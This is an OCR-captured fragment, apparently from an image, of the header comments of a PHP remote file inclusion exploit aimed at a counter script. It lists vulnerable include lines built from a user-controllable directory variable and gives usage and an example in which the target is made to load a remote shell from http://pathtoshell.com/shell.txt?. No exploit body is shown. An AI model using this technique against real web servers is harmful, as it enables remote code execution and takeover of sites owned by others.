
//..
//include($stwc_verzeichniss . 
"funktionen_intern.php");
//include($stwc_verzeichniss . 
"einstellungen.php");
//include($stwc_verzeichniss . 
"funktionen_ausgabe.php");
//..
//include($stwc_verzeichniss . 
"sprache/deutsch.php");
//..
//include($stwc_verzeichniss . 
"sprache/english.php");
//..
//|
//Usage: php exploit.php [pathtoscript] 
[pathtoshell] ([proxy:port])
//Example: php exploit.php 
http://pathtoscript.com/counter/ 
http://pathtoshell.com/shell.txt? 